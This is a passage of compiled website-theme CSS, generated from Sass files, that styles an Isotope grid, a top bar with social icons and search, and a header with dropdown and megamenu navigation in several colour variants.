.filter-buttons.white .dropdown-toggle,
.filter-buttons.white .dropdown-toggle .caret {
  color: #fff;
}

/* Isotop */
/* line 478, ../sass/_helper-classes.scss */
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

/* line 486, ../sass/_helper-classes.scss */
.isotope {
  -webkit-transition-property: height, width;
  transition-property: height, width;
}

/* line 493, ../sass/_helper-classes.scss */
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
}

/* line 500, ../sass/_helper-classes.scss */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

/* line 509, ../sass/_helper-classes.scss */
.isotope-item {
  z-index: 2;
}

/* line 512, ../sass/_helper-classes.scss */
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/* line 516, ../sass/_helper-classes.scss */
.grid-sizer {
  min-height: 0;
}

/* line 519, ../sass/_helper-classes.scss */
.year-regulator {
  padding-top: 13px;
}
/* line 522, ../sass/_helper-classes.scss */
.year-regulator .label {
  color: inherit;
  display: table-cell;
  font-size: 12px;
  line-height: 14px;
  padding: 0 20px 0 0;
  text-align: left;
  vertical-align: middle;
}
/* line 531, ../sass/_helper-classes.scss */
.year-regulator .layout-slider {
  display: table-cell;
  width: 100%;
}
/* line 535, ../sass/_helper-classes.scss */
.year-regulator .layout-slider input[type="slider"] {
  visibility: hidden;
}

@media (max-width: 600px) {
  /* line 541, ../sass/_helper-classes.scss */
  .hidden-600 {
    display: none !important;
  }
}
/******************************************************************************
  Top Bar
*******************************************************************************/
/* line 4, ../sass/_top-bar.scss */
#top-box {
  width: 100%;
  /* Menu */
  /* Social Icons */
  /* Search */
  /* Info */
}
/* line 7, ../sass/_top-bar.scss */
#top-box .top-box-wrapper {
  background: #1e1e1e;
  min-height: 30px;
  padding: 5px 0;
}
/* line 12, ../sass/_top-bar.scss */
#top-box .btn-group.btn-select {
  margin: 3px 0 0 0;
}
/* line 15, ../sass/_top-bar.scss */
#top-box .btn-group.btn-select.language {
  margin-right: 6px;
}
/* line 18, ../sass/_top-bar.scss */
#top-box .btn-group.btn-select .dropdown-toggle {
  z-index: 911;
}
/* line 21, ../sass/_top-bar.scss */
#top-box .btn-group.btn-select .dropdown-menu {
  z-index: 910;
}
/* line 25, ../sass/_top-bar.scss */
#top-box .btn-group.btn-select.open .btn.dropdown-toggle:after {
  z-index: 912;
}
/* line 31, ../sass/_top-bar.scss */
#top-box .top-navbar {
  background: none;
  border: 0 none;
  border-radius: 0;
  height: auto;
  margin: 0;
  min-height: 30px;
}
/* line 39, ../sass/_top-bar.scss */
#top-box .top-navbar .collapse {
  padding: 0;
}
/* line 42, ../sass/_top-bar.scss */
#top-box .top-navbar .nav {
  margin-top: -5px;
  margin-bottom: -5px;
}
@media (max-width: 1199px) {
  /* line 42, ../sass/_top-bar.scss */
  #top-box .top-navbar .nav {
    margin-top: 0;
    margin-bottom: 0;
  }
}
/* line 51, ../sass/_top-bar.scss */
#top-box .top-navbar .nav > li a {
  font-size: 12px;
  line-height: 22px;
  padding: 9px 15px 9px;
  -webkit-transition: background 0.2s linear, color 0.2s linear;
          transition: background 0.2s linear, color 0.2s linear;
}
/* line 59, ../sass/_top-bar.scss */
#top-box .top-navbar .nav > li a .fa {
  font-size: 120%;
  margin-right: 4px;
}
/* line 63, ../sass/_top-bar.scss */
#top-box .top-navbar .nav > li a .fa.after {
  margin-left: 4px;
  margin-right: 0;
}
/* line 68, ../sass/_top-bar.scss */
#top-box .top-navbar .nav > li a .count {
  background: rgba(255, 255, 255, 0.1);
  border-radius: 3px;
  display: inline-block;
  font-size: 110%;
  line-height: 1;
  margin-left: 4px;
  padding: 3px 5px;
  -webkit-transition: background 0.2s linear;
          transition: background 0.2s linear;
}
/* line 80, ../sass/_top-bar.scss */
#top-box .top-navbar .nav > li:hover a {
  background: #efefef;
  color: #7b7b7b;
  -webkit-transition: background 0.2s linear, color 0.2s linear;
  transition: background 0.2s linear, color 0.2s linear;
}
/* line 90, ../sass/_top-bar.scss */
#top-box .top-navbar .nav > li:hover a .count {
  background: rgba(0, 0, 0, 0.1);
  -webkit-transition: background 0.2s linear;
          transition: background 0.2s linear;
}
/* line 100, ../sass/_top-bar.scss */
#top-box .top-social {
  margin: 0;
}
/* line 103, ../sass/_top-bar.scss */
#top-box .top-social .icon-item {
  color: #fff;
  color: rgba(255, 255, 255, 0.3);
  display: inline-block;
  height: 30px;
  line-height: 30px;
  margin-left: 1px;
  margin-right: 1px;
  position: relative;
  text-align: center;
  -webkit-transition: color 0.2s linear;
          transition: color 0.2s linear;
  vertical-align: top;
  width: 30px;
}
/* line 117, ../sass/_top-bar.scss */
#top-box .top-social .icon-item i {
  bottom: 0;
  left: 0;
  line-height: 30px;
  position: absolute;
  right: 0;
  top: 0;
}
/* line 125, ../sass/_top-bar.scss */
#top-box .top-social .icon-item i:before {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
/* line 129, ../sass/_top-bar.scss */
#top-box .top-social .icon-item:hover {
  color: #fff;
  -webkit-transition: color 0.2s linear;
          transition: color 0.2s linear;
}
/* line 134, ../sass/_top-bar.scss */
#top-box .top-social .icon-item:hover i:before {
  text-shadow: none;
}
/* line 141, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item {
  background: #fff;
  border-radius: 3px;
  color: #fff;
}
/* line 146, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item i {
  border-radius: 2px;
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 152, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item i:before {
  text-shadow: none;
}
/* line 156, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 160, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item:hover i {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 166, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item .fa-facebook {
  background: #3b5998;
}
/* line 169, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item .fa-twitter {
  background: #00bdec;
}
/* line 172, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item .fa-google-plus {
  background: #d94a39;
}
/* line 175, ../sass/_top-bar.scss */
#top-box .top-social.bg-social .icon-item .fa-linkedin {
  background: #1b92bd;
}
/* line 182, ../sass/_top-bar.scss */
#top-box .top-search {
  margin: 0 0 0 auto;
  max-width: 300px;
  position: relative;
}
/* line 187, ../sass/_top-bar.scss */
#top-box .top-search .form-control {
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid #e1e1e1;
  border: 1px solid rgba(255, 255, 255, 0.2);
  box-shadow: none;
  color: #fff;
  height: 30px;
  line-height: 14px;
  margin: 0;
  min-height: 30px;
  padding-top: 4px;
  padding-bottom: 4px;
}
/* line 200, ../sass/_top-bar.scss */
#top-box .top-search .form-control:focus {
  border-color: rgba(255, 255, 255, 0.7);
}
/* line 203, ../sass/_top-bar.scss */
#top-box .top-search .form-control::-moz-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, 0.3);
}
/* line 207, ../sass/_top-bar.scss */
#top-box .top-search .form-control:-ms-input-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, 0.3);
}
/* line 211, ../sass/_top-bar.scss */
#top-box .top-search .form-control::-webkit-input-placeholder {
  color: #fff;
  color: rgba(255, 255, 255, 0.3);
}
/* line 216, ../sass/_top-bar.scss */
#top-box .top-search .search-submit {
  background: none;
  height: 30px;
  opacity: .5;
  filter: alpha(opacity=50);
  padding: 6px 0 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
  width: 30px;
}
/* line 228, ../sass/_top-bar.scss */
#top-box .top-search .search-submit:hover {
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 236, ../sass/_top-bar.scss */
#top-box .top-info {
  color: #fff;
  font-size: 13px;
  padding: 5px 0;
}
/* line 241, ../sass/_top-bar.scss */
#top-box .top-info a {
  color: #fff;
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 246, ../sass/_top-bar.scss */
#top-box .top-info a:hover {
  color: #fff;
  text-decoration: none;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 252, ../sass/_top-bar.scss */
#top-box .top-info .separator {
  color: rgba(255, 255, 255, 0.4);
  vertical-align: top;
}

/******************************************************************************
  Header
*******************************************************************************/
/* line 4, ../sass/_header.scss */
.header {
  width: 100%;
}
/* line 7, ../sass/_header.scss */
.header .header-wrapper {
  background: rgba(255, 255, 255, 0.97);
  min-height: 100px;
  padding: 2px 0;
  /* Primary Menu */
  /* Cart  */
}
/* line 12, ../sass/_header.scss */
.header .header-wrapper .container {
  position: relative;
}
/* line 15, ../sass/_header.scss */
.header .header-wrapper .logo-box {
  display: table;
  table-layout: fixed;
}
/* line 19, ../sass/_header.scss */
.header .header-wrapper .logo-box .logo {
  display: table-cell;
  height: 100px;
  max-width: 100%;
  vertical-align: middle;
  width: 100%;
}
/* line 26, ../sass/_header.scss */
.header .header-wrapper .logo-box .logo a {
  display: inline-block;
  max-width: 100%;
}
/* line 30, ../sass/_header.scss */
.header .header-wrapper .logo-box .logo a img,
.header .header-wrapper .logo-box .logo a .logo-img {
  max-height: 100px;
}
/* line 36, ../sass/_header.scss */
.header .header-wrapper .logo-box.auto-height {
  display: block;
  height: 100px;
}
/* line 40, ../sass/_header.scss */
.header .header-wrapper .logo-box.auto-height .logo {
  display: block;
}
/* line 43, ../sass/_header.scss */
.header .header-wrapper .logo-box.auto-height .logo img {
  max-height: inherit;
}
/* line 51, ../sass/_header.scss */
.header .header-wrapper .primary {
  float: left;
  margin-bottom: 10px;
  z-index: 900;
}
@media (max-width: 991px) {
  /* line 51, ../sass/_header.scss */
  .header .header-wrapper .primary {
    display: inline-block;
    float: none;
    margin: 0 0 0 -4px;
    text-align: left;
    vertical-align: top;
    z-index: inherit;
  }
}
/* line 64, ../sass/_header.scss */
.header .header-wrapper .primary .navbar {
  background: none;
  border: 0 none;
  margin: 0;
  min-height: 44px;
}
@media (max-width: 600px) {
  /* line 70, ../sass/_header.scss */
  .header .header-wrapper .primary .navbar .btn-navbar {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/* line 77, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse {
  padding: 0;
  position: relative;
}
/* line 81, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav {
  margin: 0;
  position: relative;
  /* Menu Color */
}
/* line 85, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .parent {
  position: relative;
}
/* line 88, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .parent:hover > .sub {
  display: block;
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
}
/* line 94, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li {
  padding: 12px 3px 0;
  position: relative;
}
/* line 98, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li > a {
  background: none;
  border: 1px solid #fff;
  border: 1px solid transparent;
  border-radius: 3px;
  color: #1e1e1e;
  line-height: 20px;
  padding: 11px 13px;
  position: static;
  text-shadow: none;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  z-index: 901;
}
/* line 111, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.selected > a {
  color: #777;
}
/* line 115, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li:hover > a {
  background: #fff;
  border-color: #ccc;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
}
/* line 123, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a {
  background: #fff;
  border-bottom-color: transparent;
  border-radius: 3px 3px 0 0;
}
/* line 130, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent > a:after {
  background: transparent;
  bottom: 0;
  content: "";
  display: none;
  height: 12px;
  left: 4px;
  margin: 0 0 -6px 0;
  position: absolute;
  right: 4px;
  -webkit-transition: background 0.5s linear;
          transition: background 0.5s linear;
  z-index: 906;
}
/* line 145, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a:after {
  background: #fff;
  display: block;
  -webkit-transition: background 0.1s linear;
          transition: background 0.1s linear;
}
/* line 151, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent.megamenu {
  overflow: hidden;
  position: static;
}
/* line 155, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent.megamenu > a {
  position: relative;
}
/* line 158, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent.megamenu:hover > a:after {
  left: 0;
  right: 0;
}
/* line 163, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent .parent > a:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  display: block;
  line-height: 1;
  position: absolute;
  right: -10px;
  top: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 179, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a > i {
  margin-right: 2px;
  opacity: .8;
  filter: alpha(opacity=80);
  text-align: center;
  width: 15px;
}
/* line 186, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new {
  background: #ff0068;
  border-radius: 3px;
  color: #fff;
  font-size: 11px;
  line-height: 1;
  letter-spacing: 0.01em;
  padding: 4px 10px;
  position: absolute;
  right: 19px;
  top: 1px;
  text-transform: uppercase;
}
/* line 199, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new .before, .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new:before {
  border: 5px solid transparent;
  border-right-color: #ff0068;
  bottom: -5px;
  content: "";
  display: block;
  position: absolute;
  right: 0;
}
/* line 209, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-info .before, .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-info:before {
  border-right-color: #0098ca;
}
/* line 213, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-success .before, .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-success:before {
  border-right-color: #738d00;
}
/* line 217, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-primary .before, .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-primary:before {
  border-right-color: #037ac5;
}
/* line 221, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-warning .before, .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-warning:before {
  border-right-color: #f89406;
}
/* line 225, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-danger .before, .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new.bg-danger:before {
  border-right-color: #c10841;
}
/* line 231, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu a .item-new {
  right: 14px;
  top: -12px;
}
/* line 235, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .item-new,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .sub a .item-new {
  float: right;
  left: 0;
  margin: 2px 0 0 10px;
  position: relative;
  top: 0;
}
/* line 243, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .sub a .item-new {
  float: none;
}
/* line 246, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 0 3px 3px 3px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  display: none;
  font-size: 13px;
  line-height: 24px;
  margin: -1px 0 0;
  padding: 15px 20px;
  position: absolute;
  z-index: 905;
}
/* line 259, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub li {
  font-size: 13px;
  line-height: 24px;
}
/* line 263, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub li a {
  color: #1e1e1e;
  display: block;
  text-decoration: none;
  width: 175px;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 270, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub li a:hover {
  opacity: .6;
  filter: alpha(opacity=60);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 277, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .item-new .before,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .item-new:before {
  display: none;
}
/* line 281, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .sub {
  left: 100%;
  top: 0;
}
/* line 286, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .sub .sub .parent > a {
  background: none !important;
}
/* line 289, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .sub .sub .parent > a:after {
  display: none;
}
/* line 293, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .sub .sub .sub {
  background: none;
  border: 0 none;
  box-shadow: none;
  display: block;
  left: 0;
  padding: 0 0 0 10px;
  position: relative;
  -webkit-animation: fadeIn 0;
  animation: fadeIn 0;
}
/* line 307, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu {
  /* Four columns */
  /* Five columns */
}
/* line 308, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .title {
  font-size: 13px;
  line-height: 23px;
  margin: 0 0 3px;
  text-transform: uppercase;
}
/* line 314, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub {
  border-radius: 3px;
  left: -15px;
  padding: 0;
  width: 886px;
  z-index: 900;
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 314, ../sass/_header.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub {
    margin: -1px 0 0 -37px;
    width: 832px;
  }
}
/* line 327, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub a {
  width: 100%;
}
/* line 330, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .sub-wrapper {
  display: table;
  width: 100%;
}
/* line 334, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .promo-block {
  border-right: 1px solid #ccc;
  display: table-cell;
  font-size: 12px;
  line-height: 18px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 34%;
}
/* line 344, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .promo-block.text-right {
  text-align: right;
}
/* line 347, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .promo-block.text-left {
  text-align: left;
}
/* line 351, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .sub-list {
  display: table-cell;
  padding: 35px 5px;
  vertical-align: top;
  width: 100%;
}
/* line 357, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .sub-list + .promo-block {
  border-left: 1px solid #ccc;
  border-right: 0 none;
}
/* line 362, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .box {
  float: left;
  padding: 0 20px 28px;
  width: 33%;
}
/* line 367, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .box:nth-child(3n+1) {
  clear: left;
}
/* line 374, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo > .sub .sub-list {
  width: 66%;
}
/* line 377, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo > .sub .box {
  clear: none;
  width: 50%;
}
/* line 381, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo > .sub .box:nth-child(2n+1) {
  clear: left;
}
/* line 389, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.four-columns > .sub .box {
  clear: none;
}
/* line 392, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.four-columns > .sub .box:nth-child(4n+1), .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.four-columns > .sub .box:nth-child(3n+1) {
  clear: left;
}
/* line 396, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo.four-columns > .sub .box {
  clear: none;
}
/* line 399, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.four-columns > .sub .promo-block, .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.four-columns > .sub .box {
  width: 25%;
}
/* line 403, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.four-columns > .sub .sub-list {
  width: 75%;
}
/* line 406, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo.four-columns > .sub .box {
  width: 33%;
}
/* line 410, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.five-columns > .sub .box {
  clear: none;
}
/* line 413, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.five-columns > .sub .box:nth-child(5n+1), .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo.five-columns > .sub .box:nth-child(4n+1) {
  clear: left;
}
/* line 417, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo.five-columns > .sub .box {
  clear: none;
}
/* line 420, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.five-columns > .sub .promo-block, .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.five-columns > .sub .box {
  width: 20%;
}
/* line 424, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.five-columns > .sub .sub-list {
  width: 80%;
}
/* line 427, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu.promo.five-columns > .sub .box {
  width: 25%;
}
/* line 432, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li[class*="item-"]:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav [class*="item-"] .sub {
  box-shadow: none;
}
/* line 437, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.text-primary > a {
  color: #037ac5;
}
/* line 440, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.text-success > a {
  color: #738d00;
}
/* line 443, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.text-info > a {
  color: #0098ca;
}
/* line 446, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.text-warning > a {
  color: #f89406;
}
/* line 449, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.text-danger > a {
  color: #c10841;
}
/* line 452, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent.item-bg:hover > a:after {
  display: none;
}
/* line 455, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse > a {
  color: #fff;
}
/* line 458, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-inverse > a {
  background: #037ac5;
}
/* line 461, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-inverse > a {
  background: #738d00;
}
/* line 464, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-inverse > a {
  background: #0098ca;
}
/* line 467, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-inverse > a {
  background: #f89406;
}
/* line 470, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-inverse > a {
  background: #c10841;
}
/* line 473, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse:hover > a {
  background: #fff;
  color: #1e1e1e;
}
/* line 477, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-primary .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-primary.megamenu > .sub .promo-block {
  border-color: #037ac5;
}
/* line 482, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-success .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-success.megamenu > .sub .promo-block {
  border-color: #738d00;
}
/* line 487, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-info .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-info.megamenu > .sub .promo-block {
  border-color: #0098ca;
}
/* line 492, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-warning .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-warning.megamenu > .sub .promo-block {
  border-color: #f89406;
}
/* line 497, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-danger .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-danger.megamenu > .sub .promo-block {
  border-color: #c10841;
}
/* line 502, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg:hover a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg .sub a {
  color: #fff;
}
/* line 506, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-bg:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-primary.item-bg .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-primary.item-bg.parent .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-primary.item-bg.parent:hover > .sub {
  background: #037ac5;
}
/* line 512, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-bg:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-success.item-bg .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-success.item-bg.parent .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-success.item-bg.parent:hover > .sub {
  background: #738d00;
}
/* line 518, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-bg:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-info.item-bg .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-info.item-bg.parent .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-info.item-bg.parent:hover > .sub {
  background: #0098ca;
}
/* line 524, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-bg:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-warning.item-bg .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-warning.item-bg.parent .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-warning.item-bg.parent:hover > .sub {
  background: #f89406;
}
/* line 530, ../sass/_header.scss */
.header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-bg:hover > a,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-danger.item-bg .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-danger.item-bg.parent .sub,
.header .header-wrapper .primary .navbar .navbar-collapse .nav .item-danger.item-bg.parent:hover > .sub {
  background: #c10841;
}
/* line 541, ../sass/_header.scss */
.header .header-wrapper .header-icons {
  float: right;
  margin: 9px 0;
  text-align: right;
}
@media (max-width: 991px) {
  /* line 541, ../sass/_header.scss */
  .header .header-wrapper .header-icons {
    display: inline-block;
    float: none;
    margin: 0;
    vertical-align: top;
  }
}
/* line 554, ../sass/_header.scss */
.header .header-wrapper .cart-header {
  display: inline-block;
  font-size: 12px;
  margin: 0 -15px 0 -1px;
  white-space: normal;
}
/* line 560, ../sass/_header.scss */
.header .header-wrapper .cart-header.no-open {
  opacity: 0;
